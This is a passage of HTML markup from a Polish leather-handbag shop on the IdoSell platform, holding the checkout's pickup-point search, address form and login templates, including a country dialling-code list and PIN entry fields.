id="Group_1727" data-name="Group 1727" width="20.777" height="20.775" viewBox="0 0 20.777 20.775"><g id="icon_search"><path id="Path_1" data-name="Path 1" d="M20.58,18.266l-3.635-3.627a10.374,10.374,0,0,0,1.768-5.273,9.356,9.356,0,1,0-9.357,9.356,10.682,10.682,0,0,0,5.361-1.766l3.511,3.635a.671.671,0,0,0,.945,0l1.407-1.378A.667.667,0,0,0,20.58,18.266Zm-11.225-1.9a7.205,7.205,0,0,1-6.952-7A7.186,7.186,0,0,1,9.356,2.385a7.205,7.205,0,0,1,6.974,6.981A7.224,7.224,0,0,1,9.356,16.369Z" transform="translate(0 -0.01)" fill="#474747"></path></g></svg></a><a href="#map" class="pickup_nav__item --map"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="22.775" viewBox="0 0 18.998 22.775"><g id="Icon_feather-map-pin" data-name="Icon feather-map-pin" transform="translate(1 1)"><path id="Path_1092" data-name="Path 1092" d="M21.5,10c0,6.61-8.5,12.276-8.5,12.276S4.5,16.609,4.5,10a8.5,8.5,0,1,1,17,0Z" transform="translate(-4.5 -1.5)" fill="none" stroke="#474747" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path><path id="Path_1093" data-name="Path 1093" d="M19.166,13.333A2.833,2.833,0,1,1,16.333,10.5,2.833,2.833,0,0,1,19.166,13.333Z" transform="translate(-7.834 -4.834)" fill="none" stroke="#474747" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></g></svg></a><a href="#list" class="pickup_nav__item --list"><svg xmlns="http://www.w3.org/2000/svg" width="21.757" height="17.677" viewBox="0 0 21.757 17.677"><path id="Icon_awesome-list-ul" data-name="Icon awesome-list-ul" d="M2.04,3.375a2.04,2.04,0,1,0,2.04,2.04A2.04,2.04,0,0,0,2.04,3.375Zm0,6.8a2.04,2.04,0,1,0,2.04,2.04A2.04,2.04,0,0,0,2.04,10.174Zm0,6.8a2.04,2.04,0,1,0,2.04,2.04,2.04,2.04,0,0,0-2.04-2.04Zm19.037.68H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68v-1.36A.68.68,0,0,0,21.077,17.653Zm0-13.6H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68V4.735A.68.68,0,0,0,21.077,4.055Zm0,6.8H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68v-1.36A.68.68,0,0,0,21.077,10.854Z" transform="translate(0 -3.375)" fill="#474747"></path></svg></a><a href="#filters" class="pickup_nav__item --filters"><svg xmlns="http://www.w3.org/2000/svg" width="20.457" height="13.638" viewBox="0 0 20.457 13.638"><path id="Icon_material-filter-list" data-name="Icon material-filter-list" d="M12.456,22.638H17V20.365H12.456ZM4.5,9v2.273H24.957V9Zm3.41,7.956H21.548V14.683H7.91Z" transform="translate(-4.5 -9)" fill="#2b2b2b"></path></svg></a></div><div class="pickup_points__filters pickup_filters"><div class="pickup_filters__sub --deliveries"><strong class="pickup_filters__name">Punkty odbioru</strong></div><div class="pickup_filters__sub --availability"><strong class="pickup_filters__name">Dostępność</strong></div><div class="pickup_filters__sub --submit"><a class="btn --solid --large" href="#filtersPoints" title="Zastosuj filtrowanie">Zastosuj filtrowanie</a></div></div><div class="pickup_points__search pickup_search"><div class="pickup_search__wrapper"><div class="pickup_search__query"><input class="pickup_search__input" type="text" autocomplete="off" placeholder="Wpisz adres"><a class="pickup_search__button" href="#"></a></div><div class="pickup_search__results"></div></div></div><div class="pickup_points__map pickup_map"><div class="pickup_map__area"><a href="#searchHere" class="pickup_map__area_button btn --solid --secondary --icon-left icon-search">Szukaj w tym obszarze</a></div><div class="pickup_map__wrapper"></div></div><div class="pickup_points__items pickup_items"><div class="pickup_items__findings"><span class="pickup_items__findings_label">Wyniki:</span><strong class="pickup_items__findings_sub"><span class="pickup_items__findings_value"></span><span class="pickup_items__findings_text"></span></strong></div><div class="pickup_items__wrapper"></div><div class="pickup_items__show_more"><a href="#showMore" class="pickup_items__show" data-prev="Pokaż mniej">
						Pokaż więcej
					</a></div><div class="pickup_items__message menu_messages_message">Brak punktów odbioru, sprawdź inny adres</div></div></div></div><template id="pickup_points_item_template"><div class="pickup_items__item pickup_item"><div class="pickup_item__details"><span class="pickup_item__distance"></span><strong class="pickup_item__name"></strong><span class="pickup_item__street"></span><span class="pickup_item__city_wrapper"><span class="pickup_item__zipcode"></span><span class="pickup_item__city"></span></span><input type="text" name="client_courier_number" class="pickup_item__client_courier_number" required="required" placeholder="Nr klienta w syst. kuriera"><div class="pickup_item__map"><a href="#showOnMap" class="pickup_item__map_link">Pokaż na mapie</a></div></div><div class="pickup_item__choose"><strong class="pickup_item__price"></strong><a href="#selectThisPoint" class=""><svg xmlns="http://www.w3.org/2000/svg" width="9.702" height="16.706" viewBox="0 0 9.702 16.706"><path d="M9.444,9,2.33,16.437a.852.852,0,0,1-1.243,0l-.83-.867a.948.948,0,0,1,0-1.3l5.638-5.92L.256,2.433a.948.948,0,0,1,0-1.3l.83-.867a.852.852,0,0,1,1.243,0L9.444,7.7A.948.948,0,0,1,9.444,9Z" fill="#333"></path></svg></a></div></div></template><template id="pickup_points_marker_template"><div class="pickup_marker"><div class="pickup_marker__details"><div class="pickup_marker__name_wrapper"><strong class="pickup_marker__name"></strong><strong class="pickup_marker__price"></strong></div><span class="pickup_marker__street"></span><span class="pickup_marker__city_wrapper"><span class="pickup_marker__zipcode"></span><span class="pickup_marker__city"></span></span></div><p class="pickup_marker__description"></p><div class="pickup_marker__links"><a href="#moreInfo" class="pickup_marker__link --more" target="_blank">Więcej informacji</a><a href="#howToGetThere" class="pickup_marker__link --directions" target="_blank">Jak dojechać?</a></div><div class="pickup_marker__choose"><a href="#selectThisPoint" class="btn --solid --large">Wybierz ten punkt</a></div></div></template><template id="pickup_points_filter_item"><div class="pickup_filters__item d-flex align-items-center justify-content-between mb-4"><span class="pickup_filters__item_name" for=""></span><div class="f-group --switch mb-0"><input class="pickup_filters__item_inp f-control" type="checkbox" name="filter" id="filter"><label class="f-label" for=""></label></div></div></template><template id="expchck_address"><div class="expchck_address"><div class="expchck_address__inputs expchck_inputs f-group"><div class="expchck_address__item --street f-feedback"><input id="client_street" type="text" class="f-control --validate" name="client_street" required="required" data-graphql="street" data-concat-from="#client_street_number" data-name="street" autocomplete="address-line1" data-region=""><label for="client_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --street-number f-feedback "><input id="client_street_number" type="text" class="f-control --validate" name="client_street_number" data-concat-to="#client_street" data-name="streetNumber"><label for="client_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --zipcode f-feedback"><input id="client_zipcode" type="text" class="f-control --validate" name="client_zipcode" required="required" data-graphql="zipcode" data-name="zipcode" autocomplete="postal-code" data-region=""><label for="client_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --city f-feedback"><input id="client_city" type="text" class="f-control --validate" name="client_city" required="required" data-graphql="city" data-name="city" autocomplete="address-level2"><label for="client_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --phone f-feedback"><input id="address_phone" type="tel" class="f-control --validate" name="address_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="address_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_address__submit"><button type="button" class="expchck_address__button btn --solid --large">Zapisz</button></div><div class="expchck_address__safe"><span class="expchck_address__safe_text">Zakupy w naszym sklepie są bezpieczne</span><img class="expchck_address__powered_by_smile" src="/gfx/standards/powered_by_smile.svg?r=1766159397" alt="Kupujesz i dostawę masz gratis!"></div></div></template><script>app_shop.vars.isLogged=false;</script><script>app_shop.vars.last_login_option="";</script><script>app_shop.vars.returnLink="https://www.torebki-skorzane.pl/return.php";</script><script>app_shop.vars.basketLink="https://www.torebki-skorzane.pl/basketedit.php";</script><script>app_shop.vars.IAIAccountsUrl="https://www.torebki-skorzane.pl/";</script><template id="expchck_login_services"><div class="expchck_login --services d-flex flex-column"><div class="expchck_login__options mb-4"></div><div class="expchck_login__terms mb-5 pb-2 pb-md-4"><span>Korzystaj z łatwego i automatycznego uzupełniania danych zakupowych w ramach usługi Smile, które obsługuje firma IAI S.A dla sklepów na IdoSell. Wyrażoną zgodę możesz w każdym czasie wycofać.</span><a target="_blank" download="download" href="https://www.idosell.com/panel/file-gate.php?id=263931&amp;lang=pl&amp;ext=.pdf">Zapoznaj się z polityką prywatności.</a></div><div class="expchck_login__sep mb-4"><span>lub</span></div><span class="expchck_login__text mb-3">Jeżeli posiadasz u nas konto podaj login</span><div class="f-group expchck_login__email"><div class="f-feedback"><input id="login_email" type="text" name="email" class="expchck_login__email_inp f-control"><label for="login_email" class="f-label">
          Adres e-mail / login
        </label><span class="f-control-feedback"></span><a href="#verify_email"></a><span class="help-block"></span></div></div><div class="f-group expchck_login__pass"><div class="f-feedback"><input id="login_pass" type="password" name="pass" class="expchck_login__pass_inp f-control"><label for="login_pass" class="f-label">
          Hasło
        </label><span class="f-control-feedback"></span><span class="help-block"></span></div></div><div class="expchck_login__buttons"><a class="expchck_login__signin btn --solid --large justify-content-center mb-5" href="#signin">
        Zaloguj się
      </a><a class="expchck_login__register btn --solid --large justify-content-center mb-5" href="#register">
        Załóż konto i złóż zamówienie
      </a></div><div class="expchck_login__links d-flex flex-column align-items-center"><a class="expchck_login__mail_login mb-3" href="#mail_login">
        Wyślij e-mail z linkiem do zalogowania
      </a><a class="expchck_login__pass_recover mb-1" href="#pass_recover">
        Nie pamiętam loginu lub hasła
      </a></div></div></template><template id="expchck_login_options"><a href="#login_option" class="expchck_login__option mb-2 d-flex justify-content-center"><span class="option_icon"></span><strong><span>Zaloguj się przez </span><span class="option_name"></span></strong></a></template><template id="expchck_register_authn"><div class="expchck_register_authn"><a href="#tryAgainWebAuthnRegister" class="expchck_register_authn__button btn --outline --large">Spróbuj ponownie</a></div></template><template id="expchck_login_authn"><div class="expchck_login_authn"><a href="#tryAgainWebAuthn" class="expchck_login_authn__button btn --outline --large">Spróbuj ponownie</a><div class="expchck_login_authn__separator"><span class="expchck_login_authn__separator_text">lub</span></div></div></template><template id="expchck_login_pin"><div class="expchck_login --pin d-flex flex-column"><span class="expchck_login__text mb-3">Podaj numer telefonu lub adres e-mail, aby rozpocząć.</span><div class="f-group expchck_login__user_identifier mb-2"><div class="f-feedback"><input id="user_identifier" type="text" autocomplete="tel" value="" class="expchck_login__user_identifier_inp f-control"><label for="user_identifier" class="f-label">
          Numer telefonu lub adres e-mail
        </label><span class="f-control-feedback"></span><span class="help-block"></span><div class="expchck_login__prefix_wrapper"><select class="expchck_login__phone_prefix f-select"><option date-region="1170044713" value="+1">+1</option><option date-region="1143020097" value="+7">+7</option><option date-region="1143020048" value="+20">+20</option><option date-region="1143020165" value="+27">+27</option><option date-region="1143020062" value="+30">+30</option><option date-region="1143020076" value="+31">+31</option><option date-region="1143020022" value="+32">+32</option><option date-region="1143020057" value="+33">+33</option><option date-region="1143020075" value="+34">+34</option><option date-region="1143020217" value="+36">+36</option><option date-region="1143020220" value="+39">+39</option><option date-region="1143020169" value="+40">+40</option><option date-region="1143020192" value="+41">+41</option><option date-region="1143020016" value="+43">+43</option><option date-region="1170044706" value="+44">+44</option><option date-region="1143020042" value="+45">+45</option><option date-region="1143020193" value="+46">+46</option><option date-region="1143020149" value="+47">+47</option><option date-region="1143020003" selected value="+48">+48</option><option date-region="1143020143" value="+49">+49</option><option date-region="1143020159" value="+51">+51</option><option date-region="1143020133" value="+52">+52</option><option date-region="1143020108" value="+53">+53</option><option date-region="1143020012" value="+54">+54</option><option date-region="1143020031" value="+55">+55</option><option date-region="1143020036" value="+56">+56</option><option date-region="1143020101" value="+57">+57</option><option date-region="1143020216" value="+58">+58</option><option date-region="1143020123" value="+60">+60</option><option date-region="1143020015" value="+61">+61</option><option date-region="1143020080" value="+62">+62</option><option date-region="1143020054" value="+63">+63</option><option date-region="1143020151" value="+64">+64</option><option date-region="1143020181" value="+65">+65</option><option date-region="1143020196" value="+66">+66</option><option date-region="1143020087" value="+81">+81</option><option date-region="1143020106" value="+82">+82</option><option date-region="1143020219" value="+84">+84</option><option date-region="1143020037" value="+86">+86</option><option date-region="1143020205" value="+90">+90</option><option date-region="1143020079" value="+91">+91</option><option date-region="1143020153" value="+92">+92</option><option date-region="1143020002" value="+93">+93</option><option date-region="1143020185" value="+94">+94</option><option date-region="1143020139" value="+95">+95</option><option date-region="1143020082" value="+98">+98</option><option date-region="1170044703" value="+211">+211</option><option date-region="1143020129" value="+212">+212</option><option date-region="1143020004" value="+213">+213</option><option date-region="1143020204" value="+216">+216</option><option date-region="1143020114" value="+218">+218</option><option date-region="1143020059" value="+220">+220</option><option date-region="1143020178" value="+221">+221</option><option date-region="1143020131" value="+222">+222</option><option date-region="1143020125" value="+223">+223</option><option date-region="1143020071" value="+224">+224</option><option date-region="1143020221" value="+225">+225</option><option date-region="1143020034" value="+226">+226</option><option date-region="1143020144" value="+227">+227</option><option date-region="1143020200" value="+228">+228</option><option date-region="1143020024" value="+229">+229</option><option date-region="1143020132" value="+230">+230</option><option date-region="1143020113" value="+231">+231</option><option date-region="1143020180" value="+232">+232</option><option date-region="1143020060" value="+233">+233</option><option date-region="1143020145" value="+234">+234</option><option date-region="1143020039" value="+235">+235</option><option date-region="1143020166" value="+236">+236</option><option date-region="1143020094" value="+237">+237</option><option date-region="1143020167" value="+238">+238</option><option date-region="1143020229" value="+239">+239</option><option date-region="1143020073" value="+240">+240</option><option date-region="1143020058" value="+241">+241</option><option date-region="1143020103" value="+242">+242</option><option date-region="1143020104" value="+243">+243</option><option date-region="1143020006" value="+244">+244</option><option date-region="1143020072" value="+245">+245</option><option date-region="1170044709" value="+246">+246</option><option date-region="1143020179" value="+248">+248</option><option date-region="1143020188" value="+249">+249</option><option date-region="1143020170" value="+250">+250</option><option date-region="1170044702" value="+251">+251</option><option date-region="1143020184" value="+252">+252</option><option date-region="1143020047" value="+253">+253</option><option date-region="1143020098" value="+254">+254</option><option date-region="1143020198" value="+255">+255</option><option date-region="1143020209" value="+256">+256</option><option date-region="1143020035" value="+257">+257</option><option date-region="1143020138" value="+258">+258</option><option date-region="1143020232" value="+260">+260</option><option date-region="1143020120" value="+261">+261</option><option date-region="1170044712" value="+262">+262</option><option date-region="1143020233" value="+263">+263</option><option date-region="1143020140" value="+264">+264</option><option date-region="1143020122" value="+265">+265</option><option date-region="1143020111" value="+266">+266</option><option date-region="1143020030" value="+267">+267</option><option date-region="1143020187" value="+268">+268</option><option date-region="1143020102" value="+269">+269</option><option date-region="1143020194" value="+290">+290</option><option date-region="1143020050" value="+291">+291</option><option date-region="1143020014" value="+297">+297</option><option date-region="1143020301" value="+298">+298</option><option date-region="1143020064" value="+299">+299</option><option date-region="1143020061" value="+350">+350</option><option date-region="1143020163" value="+351">+351</option><option date-region="1143020117" value="+352">+352</option><option date-region="1143020083" value="+353">+353</option><option date-region="1143020084" value="+354">+354</option><option date-region="1143020001" value="+355">+355</option><option date-region="1143020126" value="+356">+356</option><option date-region="1143020040" value="+357">+357</option><option date-region="1143020056" value="+358">+358</option><option date-region="1143020033" value="+359">+359</option><option date-region="1143020116" value="+370">+370</option><option date-region="1143020118" value="+371">+371</option><option date-region="1143020051" value="+372">+372</option><option date-region="1143020134" value="+373">+373</option><option date-region="1143020013" value="+374">+374</option><option date-region="1143020027" value="+375">+375</option><option date-region="1143020005" value="+376">+376</option><option date-region="1143020135" value="+377">+377</option><option date-region="1143020177" value="+378">+378</option><option date-region="1143020215" value="+379">+379</option><option date-region="1170044715" value="+380">+380</option><option date-region="1170044700" value="+381">+381</option><option date-region="1170044701" value="+382">+382</option><option date-region="1170044716" value="+383">+383</option><option date-region="1143020038" value="+385">+385</option><option date-region="1143020183" value="+386">+386</option><option date-region="1143020029" value="+387">+387</option><option date-region="1143020119" value="+389">+389</option><option date-region="1143020041" value="+420">+420</option><option date-region="1143020182" value="+421">+421</option><option date-region="1143020115" value="+423">+423</option><option date-region="1143020052" value="+500">+500</option><option date-region="1143020023" value="+501">+501</option><option date-region="1143020070" value="+502">+502</option><option date-region="1143020175" value="+503">+503</option><option date-region="1143020077" value="+504">+504</option><option date-region="1143020146" value="+505">+505</option><option date-region="1143020107" value="+506">+506</option><option date-region="1143020156" value="+507">+507</option><option date-region="1143020173" value="+508">+508</option><option date-region="1143020074" value="+509">+509</option><option date-region="1143020069" value="+590">+590</option><option date-region="1143020028" value="+591">+591</option><option date-region="1143020067" value="+592">+592</option><option date-region="1143020049" value="+593">+593</option><option date-region="1143020068" value="+594">+594</option><option date-region="1143020158" value="+595">+595</option><option date-region="1143020130" value="+596">+596</option><option date-region="1143020189" value="+597">+597</option><option date-region="1143020211" value="+598">+598</option><option date-region="1143020010" value="+599">+599</option><option date-region="1143020199" value="+670">+670</option><option date-region="1170044708" value="+672">+672</option><option date-region="1143020032" value="+673">+673</option><option date-region="1143020141" value="+674">+674</option><option date-region="1143020157" value="+675">+675</option><option date-region="1143020202" value="+676">+676</option><option date-region="1143020228" value="+677">+677</option><option date-region="1143020213" value="+678">+678</option><option date-region="1143020055" value="+679">+679</option><option date-region="1143020154" value="+680">+680</option><option date-region="1143020214" value="+681">+681</option><option date-region="1143020225" value="+682">+682</option><option date-region="1143020147" value="+683">+683</option><option date-region="1143020176" value="+685">+685</option><option date-region="1143020100" value="+686">+686</option><option date-region="1143020150" value="+687">+687</option><option date-region="1143020208" value="+688">+688</option><option date-region="1143020161" value="+689">+689</option><option date-region="1143020201" value="+690">+690</option><option date-region="1143020053" value="+691">+691</option><option date-region="1143020227" value="+692">+692</option><option date-region="1170044714" value="+840">+840</option><option date-region="1143020105" value="+850">+850</option><option date-region="1143020078" value="+852">+852</option><option date-region="1143020121" value="+853">+853</option><option date-region="1143020093" value="+855">+855</option><option date-region="1143020110" value="+856">+856</option><option date-region="1143020020" value="+880">+880</option><option date-region="1143020197" value="+886">+886</option><option date-region="1143020124" value="+960">+960</option><option date-region="1143020112" value="+961">+961</option><option date-region="1143020090" value="+962">+962</option><option date-region="1143020191" value="+963">+963</option><option date-region="1143020081" value="+964">+964</option><option date-region="1143020109" value="+965">+965</option><option date-region="1143020011" value="+966">+966</option><option date-region="1143020088" value="+967">+967</option><option date-region="1143020152" value="+968">+968</option><option date-region="1143020155" value="+970">+970</option><option date-region="1143020234" value="+971">+971</option><option date-region="1143020085" value="+972">+972</option><option date-region="1143020019" value="+973">+973</option><option date-region="1143020096" value="+974">+974</option><option date-region="1143020026" value="+975">+975</option><option date-region="1143020136" value="+976">+976</option><option date-region="1143020142" value="+977">+977</option><option date-region="1143020195" value="+992">+992</option><option date-region="1143020206" value="+993">+993</option><option date-region="1143020017" value="+994">+994</option><option date-region="1143020065" value="+995">+995</option><option date-region="1143020099" value="+996">+996</option><option date-region="1143020212" value="+998">+998</option><option date-region="1143020018" value="+1242">+1242</option><option date-region="1143020021" value="+1246">+1246</option><option date-region="1143020007" value="+1264">+1264</option><option date-region="1143020009" value="+1268">+1268</option><option date-region="1143020045" value="+1284">+1284</option><option date-region="1143020046" value="+1340">+1340</option><option date-region="1143020092" value="+1345">+1345</option><option date-region="1143020025" value="+1441">+1441</option><option date-region="1143020063" value="+1473">+1473</option><option date-region="1143020207" value="+1649">+1649</option><option date-region="1143020137" value="+1664">+1664</option><option date-region="1143020128" value="+1670">+1670</option><option date-region="1143020066" value="+1671">+1671</option><option date-region="1170044711" value="+1721">+1721</option><option date-region="1143020172" value="+1758">+1758</option><option date-region="1143020043" value="+1767">+1767</option><option date-region="1143020174" value="+1784">+1784</option><option date-region="1143020162" value="+1787">+1787</option><option date-region="1143020044" value="+1809">+1809</option><option date-region="1143020203" value="+1868">+1868</option><option date-region="1143020171" value="+1869">+1869</option><option date-region="1143020086" value="+1876">+1876</option><option date-region="1143020190" value="+4779">+4779</option><option date-region="1143020008" value="+6721">+6721</option><option date-region="1143020148" value="+6723">+6723</option></select><div class="expchck_login__prefix_input_wrapper"><input class="expchck_login__prefix_input" type="text" name="prefix"></div></div></div></div><div class="expchck_login__save_device justify-content-between align-items-center d-flex mb-2"><span>Automatyczne logowanie biometryczne</span><div class="f-group --switch --save-device mb-0"><input type="checkbox" class="f-control" id="expchck_save_device" checked><label class="f-label" for="expchck_save_device"></label></div></div><div class="expchck_login__terms mb-5 mt-4 py-2 py-md-4"><span>Korzystaj z łatwego i automatycznego uzupełniania danych zakupowych w ramach usługi Smile, które obsługuje firma IAI S.A dla sklepów na IdoSell. Wyrażoną zgodę możesz w każdym czasie wycofać.</span><a target="_blank" download="download" href="https://www.idosell.com/panel/file-gate.php?id=263931&amp;lang=pl&amp;ext=.pdf">Zapoznaj się z polityką prywatności.</a></div><div class="expchck_login__smile mb-4 mb-md-5"><div class="expchck_login__smile_header d-flex justify-content-between align-items-center mb-2"><strong>Zakupy w naszym sklepie są bezpieczne</strong><svg xmlns="http://www.w3.org/2000/svg" width="68.919" height="25.254" viewBox="0 0 68.919 25.254"><g id="prop_fin_yes" transform="translate(-1552.503 1680.358)"><path id="Path_2164" data-name="Path 2164" d="M.912-.43h.88V-2.751H3.206a1.9,1.9,0,0,0,1.427-.559A1.9,1.9,0,0,0,5.18-4.743a1.874,1.874,0,0,0-.549-1.422,1.874,1.874,0,0,0-1.425-.543H.912Zm.88-3.086V-5.944h1.28a1.11,1.11,0,0,1,.886.317,1.11,1.11,0,0,1,.324.883,1.133,1.133,0,0,1-.325.9,1.133,1.133,0,0,1-.894.331ZM5.8-2.689a2.356,2.356,0,0,0,.712,1.7A2.356,2.356,0,0,0,8.23-.324,2.356,2.356,0,0,0,9.946-.991a2.356,2.356,0,0,0,.712-1.7,2.347,2.347,0,0,0-.716-1.689A2.347,2.347,0,0,0,8.23-5.037a2.347,2.347,0,0,0-1.712.659A2.347,2.347,0,0,0,5.8-2.689Zm.88,0a1.55,1.55,0,0,1,.434-1.128A1.55,1.55,0,0,1,8.23-4.29a1.544,1.544,0,0,1,1.115.471,1.544,1.544,0,0,1,.433,1.13,1.554,1.554,0,0,1-.43,1.138,1.554,1.554,0,0,1-1.118.48,1.56,1.56,0,0,1-1.115-.482A1.56,1.56,0,0,1,6.684-2.689ZM12.606-.43h.96l.924-2.89c.071-.231.125-.489.125-.489h.017s.053.258.125.489L15.69-.43h.952l1.452-4.5h-.909l-.942,3.157a3.62,3.62,0,0,0-.107.48h-.018s-.053-.249-.125-.48l-.969-3.149h-.789l-.981,3.149a4.681,4.681,0,0,0-.115.48h-.018c-.009,0-.044-.249-.115-.48L12.072-4.93h-.916Zm6-2.248a2.291,2.291,0,0,0,.679,1.7,2.291,2.291,0,0,0,1.7.66,2.678,2.678,0,0,0,1.743-.641l-.356-.632a2.146,2.146,0,0,1-1.334.525,1.47,1.47,0,0,1-1.095-.408A1.47,1.47,0,0,1,19.5-2.554h3.281s.026-.258.026-.374a1.914,1.914,0,0,0-.5-1.493,1.914,1.914,0,0,0-1.449-.614,2.205,2.205,0,0,0-1.645.682,2.205,2.205,0,0,0-.6,1.675Zm.916-.528A1.289,1.289,0,0,1,20.84-4.353a1.062,1.062,0,0,1,.8.332,1.062,1.062,0,0,1,.287.815ZM23.855-.434h.863V-2.271a2.734,2.734,0,0,1,.107-.809,1.365,1.365,0,0,1,1.263-1.056,1.243,1.243,0,0,1,.249.026v-.855a1.53,1.53,0,0,0-.222-.018,1.538,1.538,0,0,0-1.423,1.174h-.018a3.227,3.227,0,0,0,.018-.338V-4.93h-.836Zm3-2.244a2.291,2.291,0,0,0,.679,1.7,2.291,2.291,0,0,0,1.7.66,2.678,2.678,0,0,0,1.743-.641l-.356-.632a2.146,2.146,0,0,1-1.334.525,1.47,1.47,0,0,1-1.095-.408,1.47,1.47,0,0,1-.452-1.077h3.281s.026-.258.026-.374a1.914,1.914,0,0,0-.5-1.493A1.914,1.914,0,0,0,29.1-5.035a2.205,2.205,0,0,0-1.645.682,2.205,2.205,0,0,0-.6,1.675Zm.914-.528a1.289,1.289,0,0,1,1.32-1.146,1.062,1.062,0,0,1,.8.332,1.062,1.062,0,0,1,.287.814Zm4.039.528c0,1.4.765,2.357,1.98,2.357a1.576,1.576,0,0,0,1.479-.839h.018s-.009.125-.009.3v.427h.818V-6.708h-.863v2.081a2.547,2.547,0,0,0,.018.3h-.018a1.5,1.5,0,0,0-1.386-.711A2.1,2.1,0,0,0,31.8-2.678Zm.88,0c0-1.022.587-1.61,1.3-1.61.853,0,1.272.8,1.272,1.6,0,1.147-.632,1.618-1.3,1.618C33.21-1.071,32.685-1.7,32.685-2.678ZM39.728-.43h.818V-.76a3.018,3.018,0,0,0-.018-.338h.018a1.618,1.618,0,0,0,1.414.774,2.109,2.109,0,0,0,2.046-2.357c0-1.4-.765-2.357-1.974-2.357a1.589,1.589,0,0,0-1.441.765h-.018s.018-.16.018-.382V-6.708h-.863Zm.836-2.232c0-1.147.622-1.618,1.3-1.618.747,0,1.272.632,1.272,1.61,0,1.022-.587,1.61-1.3,1.61C40.982-1.062,40.564-1.862,40.564-2.662Zm3.868,3.824a1.574,1.574,0,0,0,.871.276A1.546,1.546,0,0,0,46.762.382l2.107-5.309h-.933l-1.1,2.949c-.08.231-.151.533-.151.533H46.67a5.622,5.622,0,0,0-.166-.542L45.375-4.93h-.969L46.291-.483l-.222.515a.919.919,0,0,1-.809.66,1,1,0,0,1-.525-.187Z" transform="translate(1552.398 -1673.646)" fill="#222"></path><g id="Group_1119" data-name="Group 1119" transform="translate(1552.503 -1671.858)"><g id="Group_1118" data-name="Group 1118" transform="translate(0 0)"><path id="Path_298" data-name="Path 298" d="M1.894,0H13.932a1.894,1.894,0,0,1,1.894,1.894V13.932a1.894,1.894,0,0,1-1.894,1.894H1.894A1.894,1.894,0,0,1,0,13.932V1.894A1.894,1.894,0,0,1,1.894,0Z" transform="translate(0 0.928)" fill="#e8594b"></path><g id="Group_1117" data-name="Group 1117" transform="translate(1.451 6.56)"><path id="Path_296" data-name="Path 296" d="M914.073,97.14a4.5,4.5,0,0,1-8.29.032l-2.306.984a7.007,7.007,0,0,0,12.924-.081Z" transform="translate(-903.477 -97.14)" fill="#fff"></path></g><path id="Path_294" data-name="Path 294" d="M999.2,78.6c0-4.44-6.555-3.4-6.555-5.705A1.176,1.176,0,0,1,994,71.689a1.435,1.435,0,0,1,1.53,1.379h3.5c-.132-2.531-2.078-3.967-4.968-3.967-2.777,0-4.836,1.4-4.836,3.911-.038,4.7,6.593,3.382,6.593,5.837,0,.775-.6,1.247-1.549,1.247a1.521,1.521,0,0,1-1.644-1.511h-3.438c.094,2.683,2.324,4.1,5.176,4.1C997.458,82.684,999.2,80.833,999.2,78.6Zm15.378,3.948h3.212V76.393c0-2.834-1.681-4.5-4.288-4.5a4.24,4.24,0,0,0-3.551,1.965,3.938,3.938,0,0,0-3.589-1.965,3.719,3.719,0,0,0-3.079,1.436V72.011h-3.23V82.552h3.23V76.828a2.025,2.025,0,1,1,4.043,0v5.724h3.212V76.828a2.024,2.024,0,1,1,4.043,0Zm4.345,0h3.23V72.011h-3.23Zm1.625-11.637a1.756,1.756,0,1,0-1.927-1.738,1.778,1.778,0,0,0,1.927,1.738Zm2.815,11.637h3.23V68.572h-3.23Zm9.087-8.1a1.823,1.823,0,0,1,1.984,1.813h-4.043A2,2,0,0,1,1032.445,74.448Zm5.044,4.609h-3.438a1.717,1.717,0,0,1-1.681,1.02,1.954,1.954,0,0,1-2-2.021h7.311a8.119,8.119,0,0,0,.057-.945,4.967,4.967,0,0,0-5.252-5.252,5.423,5.423,0,0,0,0,10.844A4.926,4.926,0,0,0,1037.489,79.057Z" transform="translate(-968.816 -67.42)" fill="#e8594b"></path></g></g></g></svg></div><span>Weryfikacja numeru telefonu i adresu e-mail pozwala nam chronić Twoje konto. Dzięki temu dbamy o bezpieczeństwo Twoich danych i prywatność.</span></div><div class="expchck_login__buttons mb-md-2"><a class="expchck_login__verify_pin btn --solid --large d-flex justify-content-center mb-5" href="#verify_pin">Przejdź dalej</a></div><div class="expchck_login__services_link d-flex justify-content-center align-items-center mb-3"><a class="expchck_login__login_services mr-3" href="#login_services">Zaloguj się w inny sposób</a><div><img class="mr-2" src="/gfx/standards/google.svg?r=1766159397" alt="google"><img class="mr-2" src="/gfx/standards/facebook.svg?r=1766159397" alt="facebook"><img src="/gfx/standards/linkedin.svg?r=1766159397" alt="linkedin"></div></div></div></template><template id="expchck_login_verify_pin"><div class="expchck_login --verify_pin d-flex flex-column"><span class="expchck_login__text --pin_phone mb-3">Wysłaliśmy na numer <strong class="expchck_login__pin_phone"></strong> 6-cyfrowy kod. Dotrze do Ciebie za kilkanaście sekund.</span><span class="expchck_login__text --pin_email mb-3">Wysłaliśmy na adres e-mail <strong class="expchck_login__pin_email"></strong> 6-cyfrowy kod. Dotrze do Ciebie za kilkanaście sekund.</span><div class="f-group expchck_login__pin otc"><div class="f-feedback"><input type="text" pattern="[0-9]*" value="" inputmode="numeric" autocomplete="one-time-code" id="otc-1" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-2" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-3" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-4" required="required"><input class="expchck_login__pin_inp" type="text" 